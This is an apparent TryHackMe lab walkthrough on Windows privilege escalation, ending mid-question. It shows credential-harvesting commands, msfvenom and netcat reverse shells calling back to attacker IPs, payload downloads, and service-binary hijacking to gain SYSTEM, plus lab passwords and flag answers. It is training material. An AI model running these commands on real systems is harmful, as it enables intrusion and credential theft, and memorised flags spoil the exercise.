
June 6, 2026
Windows Privilege Escalation — TryHackMe Walkthrough
Task 1: Introduction

Hussein 404
34 min read
Task 1: Introduction
During a penetration test, gaining access to a Windows host as an unprivileged user means having restricted permissions, typically limited to that user's own files and activities. Such accounts cannot perform system-level actions or access administrative areas of the system, which limits control over the target.
This challenge focuses on fundamental techniques used in privilege escalation within Windows environments. These methods allow attackers to move from an initial low-privilege foothold to elevated access, such as administrator rights, when possible.
Task 2: Windows Privilege Escalation
Simply put, privilege escalation involves using access obtained through one user account to gain access to another, typically more privileged, account by exploiting weaknesses in the system. While the goal is often to reach an account with administrative rights, it may be necessary to escalate through other unprivileged accounts first.
Accessing other accounts might be as easy as discovering credentials stored in unsecured files like text documents or spreadsheets. However, in more complex scenarios, escalation may require exploiting:
- Misconfigured Windows services or scheduled tasks
- Excessive privileges granted to a user
- Vulnerable or outdated software
- Missing Windows security updates
Windows systems typically have two main user types:
- Administrators: Users with full control over the system, able to modify any setting or access any file
- Standard Users: Users with limited access, generally restricted to managing their own files
Administrators belong to the Administrators group, while standard users belong to the Users group.
Special system accounts also exist, which may become relevant during privilege escalation:
- SYSTEM / LocalSystem: The most privileged account, used internally by the OS
- Local Service: A limited account used to run services, connecting anonymously to networks
- Network Service: A limited account used to run services, connecting using the computer's credentials
Although these accounts aren't accessible like normal user accounts, certain vulnerabilities may allow gaining their level of access.

Question 1: Users that can change system configurations are part of which group?
Answer: Administrators
Question 2: The SYSTEM account has more privileges than the Administrator user (aye/nay).
Answer: aye
Task 3: Harvesting Passwords from Usual Spots
The easiest and often quickest way to escalate privileges on a compromised Windows system is by gathering stored credentials. These credentials may exist for a variety of reasons; for instance, a user might have carelessly left them in plaintext files, or software like browsers or email clients may store them automatically. This task introduces several well-known places where such credentials may be found on a Windows system.
Important Setup Reminder
Before proceeding, ensure the machine is started and ready. You'll use the same machine for Tasks 3 through 5, so it's a good idea to also launch your AttackBox or prepare to connect via RDP.
RDP Credentials (if needed):
- Username: thm-unpriv
- Password: Password321
1. Unattended Windows Installations
When deploying Windows at scale, administrators may use unattended installations, where a single OS image is pushed to many systems using Windows Deployment Services. These setups often include administrator credentials stored locally on the host in the following files:
C:\\Unattend.xmlC:\\Windows\\Panther\\Unattend.xmlC:\\Windows\\Panther\\Unattend\\Unattend.xmlC:\\Windows\\system32\\sysprep.infC:\\Windows\\system32\\sysprep\\sysprep.xml
These files may contain credentials in cleartext, for example:
<Credentials>
    <Username>Administrator</Username>
    <Domain>thm.local</Domain>
    <Password>MyPassword123</Password>
</Credentials><Credentials>
<Username>Administrator</Username>
<Domain>thm.local</Domain>
<Password>MyPassword123</Password>
</Credentials>2. PowerShell History
Commands executed via PowerShell are saved for future reference. If a user has typed a password into a PowerShell command, it can be retrieved from the history file.
- Location (from cmd.exe):
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
- Tip: This only works correctly from cmd.exe. If you're using PowerShell itself, use:
$Env:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
3. Saved Windows Credentials
Windows allows users to save credentials for other accounts or services.
- To view saved credentials:
Use the command **→ **cmdkey /list
- Although passwords aren't displayed, if useful credentials are listed, they can be reused with:
runas /savecred /user:
4. IIS Configuration Files
IIS (Internet Information Services) is Windows' built-in web server. Its configuration file, web.config, may contain cleartext database passwords or authentication credentials.
- Possible file locations:
C:\\inetpub\\wwwroot\\web.config
C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\Config\\web.config
- To extract connection strings quickly:
From cmd.exe, use → type <path_to_file> | findstr connectionString
5. Software-Stored Credentials: PuTTY
PuTTY is a common SSH client. It stores session settings in the Windows registry, including proxy credentials in cleartext.
- Retrieve stored proxy credentials with:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Note: The command reveals both the proxy username and proxy password if stored.
Other Applications
Aside from PuTTY, many other programs also store credentials that can be extracted:
- Browsers
- Email Clients
- FTP / SSH / VNC Clients
If users have saved passwords in these programs, they may be easily recoverable depending on the software and environment.
By knowing where and how to look, you can often find sensitive credentials without needing advanced exploits, making this a highly valuable skill during a penetration test.
Question 1: A password for the julia.jones user has been left on the Powershell history. What is the password?
Answer: ZuperCkretPa5z
To find the password for julia.jones user, I used the following command from cmd.exe:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
This command displays the PowerShell command history stored in the user's profile. It's important to use cmd.exe because the %userprofile% environment variable is not recognized in PowerShell directly; it must be accessed using $Env:userprofile instead.
PowerShell saves previously executed commands in this file, which can sometimes include sensitive information if a user mistakenly types a password in the command line. After running the command, I reviewed the output and found an entry showing the julia.jones username along with her password written in plain text. This allowed me to retrieve her password as required by the task.


Question 2: A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?
Answer: 098n0x35skjD3
I used the following command to search for connection strings in the IIS configuration file:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
This command prints the contents of the web.config file and filters for lines containing the word connectionString, which typically include database usernames and passwords. From the output, I found the password associated with the db_admin user.
This method is useful because web.config files often store sensitive configuration data for web applications, including credentials used to connect to databases.



Question 3: There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
Answer: THM{WHAT_IS_MY_PASSWORD}
To find the flag, I performed the following steps:
- cmdkey /list
This command displays all credentials saved on the system. It is useful here because it allows us to check if there are any stored credentials for other users that we might be able to use, in this case, mike.katz.
2. runas /savecred /user:mike.katz cmd.exe
This command opens a new Command Prompt window as the mike.katz user by using saved credentials. The /savecred option tells Windows to use previously saved credentials without prompting for a password. If successful, this means we now have access to mike.katz's privileges.
3. Navigating to the user's desktop to retrieve the flag:
- cd .. (twice): Moves up two directories to reach the root of the current user's folder.
- dir: Lists all directories and files in the current location so I can verify my position.
- cd users: Enters the Users directory, where all user profiles are stored.
- dir: Again, lists all available user directories to find mike.katz.
- cd mike.katz: Accesses the directory belonging to the mike.katz user.
- dir: Lists contents of the mike.katz folder to locate the Desktop folder.
- cd Desktop: Navigates to the desktop, where the flag file is located.
- dir: Confirms the presence of the flag.txt file.
- type flag.txt: Displays the contents of the file, revealing the flag.
This step-by-step process allowed me to successfully access mike.katz's desktop and retrieve the required flag using the saved Windows credentials.

Question 4: Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
Answer: CoolPass2021
I used the following command:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
This command searches the Windows Registry under the PuTTY sessions key for any entries containing the word "Proxy". PuTTY stores session configurations in this location, and if a proxy was used, the ProxyUsername and ProxyPassword fields may contain saved credentials in plaintext.
From the command output, I was able to identify the ProxyPassword associated with the thom.smith user and retrieve the required password.
This method is effective because users often store session information in PuTTY without realizing that proxy credentials can be saved in cleartext in the registry.
Task 4: Other Quick Wins
Scheduled Tasks
In some cases, misconfigured scheduled tasks can allow privilege escalation. This happens when a scheduled task is set to run with higher privileges (e.g., SYSTEM or Administrator), but the executable file associated with the task is either missing or located in a directory that the current (unprivileged) user can modify. If so, you can replace that file with a malicious one (such as a reverse shell or privilege escalation payload), and when the task runs, it will execute your code with elevated privileges.
To list all scheduled tasks, you can simply use the following command:
schtasks
This will display a list of all tasks on the system, including the task names, run times, and users they're scheduled under.
To get detailed information about a specific task, such as the path of the executable or the privileges it's running with, you can use:
schtasks /query /TN "
This will show you:
- The task name
- The task status
- The run-as user
- The action (e.g., path to the .exe or script)
You should then check whether the executable's path is writable by your current user. If it is, that may present an opportunity for privilege escalation by replacing the binary with your own code.

You will get a lot of information about the scheduled task, but the key parameters to focus on are:
- Task To Run: This shows the exact path of the executable or script that the task will run.
- Run As User: This indicates the user account under which the task will execute (e.g., taskusr1).
If the "Task To Run" executable is located in a path where your current (unprivileged) user has write or modify permissions, this creates an opportunity for privilege escalation. By replacing the target executable with one of your own (e.g., a reverse shell), you can have it run with the privileges of the "Run As User" account the next time the task executes.
To check whether you can modify the target file, use the following command: icacls <path_to_executable>
Replace <path_to_executable> with the actual path listed under the "Task To Run" field. If the output shows that your current user has write, modify, or full control permissions, then it's exploitable.

The output shows that the BUILTIN\Users group has full access (F) to the task's .bat file. This allows us to modify it and insert a custom payload. Since nc64.exe is available at C:\tools, we can update the .bat file to trigger a reverse shell.

We then set up a listener on the attacker's machine using the same port specified in the reverse shell: nc -lvp 4444
When the scheduled task runs, it should connect back, giving us a reverse shell with taskusr1 privileges. Although normally you'd have to wait for the task to run on its schedule, in this case, you've been given permission to start it manually using the following command: schtasks /run /tn

And as expected, you will receive a reverse shell with taskusr1 privileges once the scheduled task is triggered.


To retrieve the flag, navigate to taskusr1's desktop by running the following commands in your reverse shell:
cd C:\\Users\\taskusr1\\Desktop
dir
type flag.txt
cd C:\\Users\\taskusr1\\Desktop
dir
type flag.txtThis will display the contents of flag.txt. Don't forget to submit the flag at the end of the task.
AlwaysInstallElevated (Informational Only)
This method takes advantage of a Windows misconfiguration that allows .msi installer files to run with elevated (Administrator) privileges. If both the following registry keys are set to 1, any user, even a low-privileged one, can run malicious MSI files as Administrator:
HKLM\\Software\\Policies\\Microsoft\\Windows\\Installer\\AlwaysInstallElevatedHKCU\\Software\\Policies\\Microsoft\\Windows\\Installer\\AlwaysInstallElevated
While not always exploitable in real environments, it's a commonly checked vector during privilege escalation assessments.

To exploit this vulnerability, both registry keys must be set to allow elevated installs. If only one is set, exploitation will not be possible.
Once verified, you can generate a malicious .msi file using a tool like msfvenom with a payload of your choice, such as a reverse shell.
For example:
Generate a malicious installer:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o malicious.msi
Since this is a reverse shell, be sure to set up a listener (e.g., using Metasploit or Netcat) to catch the connection.
After transferring the .msi file to the target system, execute it with the following command to trigger the payload:
msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi
Question: What is the taskusr1 flag?
Answer: THM{TASK_COMPLETED}
Before connecting to the target machine, I first installed and ran OpenVPN on my Kali Linux VM using the following command: sudo openvpn
After that, I used RDP to access the target machine with the command:
xfreerdp3 /v:10.10.129.167 /u:thm-unpriv /p:Password321 /cert:ignore
Note: The IP address (10.10.129.167) is specific to my session. Make sure to use your own machine IP when running the command.
- Once I was connected to the target machine via RDP, I opened CMD and executed the following command: C:> echo c:\tools\nc64.exe -e cmd.exe
4444 > C:\tasks\schtask.bat
This command creates a batch script named schtask.bat in the C:\tasks directory. The script contains a reverse shell command using Netcat (nc64.exe), telling the system to connect back to my Kali IP on port 4444 and spawn a command shell (cmd.exe). The -e cmd.exe part tells Netcat to execute CMD upon successful connection.
- On my Kali Linux machine, I started a Netcat listener with the following command: nc -lvp 4444
This opens Netcat in listening mode on port 4444, waiting for incoming connections. When the target machine runs the reverse shell script, Netcat catches that connection and gives me remote shell access.
- Back on the target machine, I triggered the scheduled task manually by running: schtasks /run /tn vulntask
This command executes the scheduled task named vulntask, which is configured to run the schtask.bat file we just created. Once triggered, the task runs the reverse shell, which connects to my Kali listener, giving me a remote shell with the privileges assigned to the task (in this case, likely elevated). After receiving the reverse shell connection, I first ran the following command: whoami
This command shows the current user context of the shell session. It's important to confirm which user the reverse shell is running under — in this case, it confirmed I had access to a privileged user (or SYSTEM).
To navigate to the flag file, I used a series of directory traversal commands: cd .._ (twice)_
These commands move you up two directories in the file system hierarchy. This was done to reach the root directory or a higher-level path where I could access the Users folder.
dir
This lists the contents of the current directory, allowing me to visually confirm the presence of folders such as Users.
cd Users_ → dir → cd taskusr1 → dir → cd Desktop → _dir
These commands navigate step-by-step into the Desktop folder of the taskusr1 user account. Each dir command is used to confirm contents before proceeding to the next folder.
type flag.txt
This final command displays the contents of flag.txt, revealing the taskusr1 flag required to complete the question.
Task 5: Abusing Service Misconfigurations
Windows Services
Windows services are controlled by the Service Control Manager (SCM). This is a system process responsible for starting, stopping, and managing services on the system.
Each service has its own executable file, which the SCM runs when the service is started. However, not all executables can be used as services, they need to include special functions to work properly with the SCM.
Services also run under specific user accounts, which are defined in their settings.
To view the details of a service like apphostsvc, you can use this command: sc qc apphostsvc
This shows the service configuration, including its executable path and which account it runs under.

We can find important details about a service using the sc qc command:
- The BINARY_PATH_NAME shows the location of the executable file used to run the service.
- The SERVICE_START_NAME shows the user account the service runs under.

Each service also has a Discretionary Access Control List (DACL). This defines who can control the service, such as starting, stopping, or changing its settings.
You can view a service's DACL using Process Hacker, which is available on your desktop.
All service configurations are stored in the Windows Registry under the path HKLM\SYSTEM\CurrentControlSet\Services. This location holds the settings for every service on the system.

Each service has its own subkey under the registry path.
- The ImagePath value shows the executable used to run the service.
- The ObjectName value shows the account the service runs under.
- If the service has a DACL (access control settings), it will be found in a subkey named Security.
By default, only administrators can modify these registry entries.
Insecure Permissions on Service Executable
If a service's executable file has weak permissions (e.g., allowing write access to regular users), an attacker can replace or modify the file. This allows them to easily gain the privileges of the service's account when the service runs.
To see this in action, we'll look at a known vulnerability in Splinterware System Scheduler. The first step is to check the service configuration using the sc command.

We can see that the vulnerable service runs under the account svcuser1, and its executable is located at C:\Progra2\System1\WService.exe.
Next, we check the permissions on that executable to see if they are misconfigured or allow unwanted access.

Here's where it gets interesting: the Everyone group has modify (M) permissions on the service's executable.
This means any user can replace the file with a malicious payload, and when the service runs, it will execute the attacker's file with the privileges of svcuser1.
To exploit this, we'll create a service-compatible payload using msfvenom, then host it using a Python web server for easy delivery.

Next, we download the payload on the target machine using PowerShell with a single command.

After downloading the payload to the Windows server, we replace the original service executable with our malicious file.
To make sure any user can run it, we also grant full permissions to the Everyone group on the payload file.
Now, we start a reverse listener on the attacker machine to catch the connection when the payload is executed.

Finally, we restart the service to trigger our malicious payload.
Normally, we would have to wait for the service to restart on its own, but in this case, we've been given permission to restart it manually.
Use the following CMD commands to do that.

Note: In PowerShell, sc is actually an alias for Set-Content, not the Service Control tool. So, to manage services in PowerShell, you must use sc.exe instead.
Once the service is restarted, you should receive a reverse shell running with svcuser1 privileges.

Now that you have a reverse shell as svcuser1, navigate to their Desktop and retrieve the flag file.
Don't forget to submit the flag to complete the task.

Unquoted Service Paths
Even if we can't modify the service executable, we might still be able to trick the service into running our own program using a lesser-known Windows behavior.
This happens when a service has an unquoted executable path, meaning the path contains spaces but is not wrapped in quotation marks.
For example:
- If the path is correctly written as: "C:\Program Files\RealVNC\VNC Server\vncserver.exe"
The Service Control Manager (SCM) knows exactly which file to run.
But if the path isn't quoted properly, Windows may misinterpret it and execute something else entirely, depending on how the path is structured.
Reminder: In PowerShell, sc is an alias for Set-Content, so always use sc.exe when managing services from a PowerShell prompt.
Now, let's look at an example of a service with an unquoted path. This can lead to unexpected behavior and potential exploitation.

When the Service Control Manager (SCM) tries to run a service with an unquoted path that includes spaces (like in "Disk Sorter Enterprise"), it can become confused about what exactly to execute. Without proper quotation marks, the path gets broken at spaces, and SCM interprets it in different ways.
For example, if the service path is: C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
SCM will try to execute the following in this order:
- C:\MyPrograms\Disk.exe — treating "Sorter Enterprise\bin\disksrs.exe" as arguments
- C:\MyPrograms\Disk Sorter.exe — treating "Enterprise\bin\disksrs.exe" as argument
- C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe — the intended binary
This happens because Windows treats spaces as separators unless the path is inside quotation marks. Instead of failing, SCM helpfully tries each possible path until it finds a valid executable.
This behavior becomes a vulnerability if an attacker can place a malicious file named Disk.exe or Disk Sorter.exe in the directory. SCM will execute the first valid match, allowing the attacker to run their code with the same privileges as the service.
Normally, this isn't a big risk because most services are installed in C:\Program Files or C:\Program Files (x86), which are not writable by regular users. However, some installers may misconfigure folder permissions, or an administrator might install services in custom locations with weaker security.
In our case, the administrator installed the Disk Sorter service in C:\MyPrograms. This folder inherits permissions from **C:**, which often allows all users to create files and folders inside. We can verify this using the icacls command.

The BUILTIN\Users group has Add (AD) and Write (WD) permissions, which means any user can create folders and files in the target directory.
We can now use the same steps as before to create a malicious .exe payload using msfvenom, transfer it to the target machine, and place it in the vulnerable path.
Then, we start a listener to catch the reverse shell once the service executes our payload.

After uploading the payload to the server, move it to one of the possible hijackable paths.
In this case, we place it at C:\MyPrograms\Disk.exe — one of the locations SCM will try first.
Then, give Everyone full permissions on the file to ensure the service can run it without issues.

When the service is restarted, it will run your malicious payload instead of the original executable, giving you a reverse shell with the service's privileges.

As a result, you'll receive a reverse shell running with svcusr2 privileges.

Navigate to svcusr2's Desktop and locate the flag file. Make sure to submit the flag to complete the task.
Insecure Service Permissions
Even if the service's executable permissions are secure and its binary path is correctly quoted, there's still a potential vulnerability if the service DACL is misconfigured.
If the service's DACL gives you permission to modify the service configuration, you can change the executable path to point to your own payload, and even choose to run it as SYSTEM.
To check the service DACL from the command line, use Accesschk from the Sysinternals suite. A copy is available at C:\tools.
To inspect the permissions of the thmservice, run the following command (in CMD): accesschk.exe -cqv sc thmservice

The output shows that the BUILTIN\Users group has SERVICE_ALL_ACCESS permission. This means any user can fully reconfigure the service, including changing the executable path and the user account it runs under.
Before modifying the service configuration, create a new exe-service reverse shell payload and start a listener on the attacker's machine to catch the connection once the payload is executed.

Transfer the reverse shell executable to the target machine and place it in C:\Users\thm-unpriv\rev-svc3.exe.
You can use wget to download it, then move it to the correct location.
Make sure to grant Everyone permission to execute the payload.

To update the service's executable path and the user account it runs under, use the sc.exe config command.
Be careful to include spaces after the equal signs, as required by sc.exe syntax.

You can choose any account to run the service. In this case, we used LocalSystem since it has the highest privileges.
To execute the payload, simply restart the service.

After restarting the service, you'll get a reverse shell on the attacker's machine running with SYSTEM privileges.

Navigate to the Administrator's Desktop and locate the flag file. Make sure to submit the flag to complete the task.
Question 1: Get the flag on svcusr1's desktop.
Answer: THM{AT_YOUR_SERVICE}
To solve this question, I first went to my Kali terminal and used the command:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.14.107.86 LPORT=4445 -f exe-service -o rev-svc.exe
This command generates a reverse shell payload in executable service format. The payload connects back to my attack machine (Kali) on port 4445 when executed.
Then I typed: ls
To confirm that the file rev-svc.exe was successfully created in my current directory.
Next, I hosted the payload using a simple Python HTTP server by typing:
python -m http.server 8000
This makes the payload accessible via browser or tools like wget from the target machine.
On the victim machine, I opened PowerShell and downloaded the payload using: wget http://10.14.107.86:8000/rev-svc.exe -O rev-svc.exe
This command fetches the payload from my Kali machine and saves it as rev-svc.exe on the victim.
Then I ran: dir
To confirm that the file rev-svc.exe is present in the current folder.
After that, I opened CMD and navigated to the service's directory using:

_cd C:\PROGRA2\SYSTEM1_
This is the shortened path to C:\Program Files (x86)\SystemSomething, where the vulnerable service binary exists.
I backed up the original executable with:
move WService.exe WService.exe.bkp
This preserves the original file in case we want to restore it later.
Then I replaced it with my payload:
move C:\Users\thm-unpriv\rev-svc.exe WService.exe
This overwrites the service's binary with our reverse shell, so when the service runs, our payload is executed.
I granted execution permissions to everyone using:
icacls WService.exe /grant Everyone:F
This ensures all users can execute the file, which may be required for the service to run successfully.
Back on Kali, I started a Netcat listener: nc -lvp 4445
This waits for incoming connections from the reverse shell on port 4445.
Then on the victim's CMD, I restarted the service:
sc stop windowsscheduler
sc start windowsscheduler
Stopping and starting the service forces it to run the new (malicious) executable, which gives us a reverse shell connection back to Kali.
On Kali, once the shell is received, I typed: whoami
To confirm that I now have NT AUTHORITY\SYSTEM privileges, the highest level on Windows.
In this step, we will do the same steps like we did on the previous question: cd .. (x2) then dir, etc., until you reach the answer and reveal the flag.

Question 2: Get the flag on svcusr2's desktop.
Answer: THM{QUOTES_EVERYWHERE}
Here, in CMD, I first changed the directory by using:
_cd C:\PROGRA2\SYSTEM1_
This took me to the directory containing the service I want to exploit.
Then I used: sc qc "disk sorter enterprise"
This command checks the configuration details of the service "disk sorter enterprise", particularly its BINARY_PATH_NAME, which tells us where the service executable resides. In this case, it's set to C:\MyPrograms\Disk.exe.
Next, I ran: icacls c:\MyPrograms
This was to verify the current permissions on the directory C:\MyPrograms, where the service binary is located. If I have write permissions, I can replace the executable.
Now, on Kali, I generated a malicious payload using:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.156.255 LPORT=4446 -f exe-service -o rev-svc2.exe
This creates a reverse shell payload that connects back to my Kali machine on port 4446 when executed.
Then I ran: python3 -m http.server 8000
This starts a simple web server on port 8000 so that the victim machine can download the payload file via HTTP.
On the victim machine, I opened PowerShell and used:
wget http://10.10.156.255:8000/rev-svc2.exe -O rev-svc2.exe
This downloads the payload and saves it as rev-svc2.exe.
Back on Kali, I started the listener with: nc -lvp 4446
This listens for incoming reverse shell connections on port 4446. Once the payload is executed, it connects back here and gives me a shell.
In CMD, I moved the payload into the service path using:
move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
This replaces the original service binary with our reverse shell.
Then I gave execution permissions to all users:
icacls C:\MyPrograms\Disk.exe /grant Everyone:F
Next, I restarted the service:
sc stop "disk sorter enterprise"
sc start "disk sorter enterprise"
By restarting the service, our malicious payload (Disk.exe) runs, and the reverse shell connects back to our Kali listener.
Now, since I already know the flag path from the previous question, I directly used: type C:\Users\svcusr2\Desktop\flag.txt
This reveals the flag.

Question 3: Get the flag on the Administrator's desktop.
Answer: THM{INSECURE_SVC_CONFIG}
First, in CMD, I changed the directory to: C:\tools\AccessChk
Then, I ran: accesschk64.exe -qlc thmservice
